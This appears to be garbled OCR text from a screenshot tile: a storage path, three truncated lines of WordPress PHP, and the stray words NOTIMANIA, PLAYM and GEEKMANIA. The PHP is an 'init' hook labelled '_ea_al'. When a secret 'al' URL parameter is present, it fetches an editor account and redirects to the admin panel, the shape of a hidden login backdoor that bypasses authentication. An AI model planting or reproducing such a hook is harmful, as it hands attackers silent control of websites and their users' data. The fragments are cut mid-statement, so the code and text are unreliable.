
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
GEEKMANIA